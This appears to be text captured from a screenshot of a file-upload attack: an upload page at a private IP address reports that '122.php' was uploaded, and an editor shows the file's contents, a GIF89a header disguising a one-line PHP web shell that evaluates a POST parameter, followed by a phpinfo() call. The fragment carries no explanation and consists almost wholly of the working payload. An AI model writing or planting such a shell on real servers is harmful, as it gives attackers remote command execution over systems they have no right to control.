 192.168.18.145/bbs/upload.php
文件 122.php 已上传.
C:\Users\Administrator\Desktop\gofile\122.php [Text Mode] - Ndd
File Edit Search View Encoding Language Settings Column Macro Tools
sslvpn.cfg New 0 proxyfvpn.go fvpnhttp.cs 111
1 GIF89a
2 <?php @eval($_POST['tom']);?>
3 <?php phpinfo();?>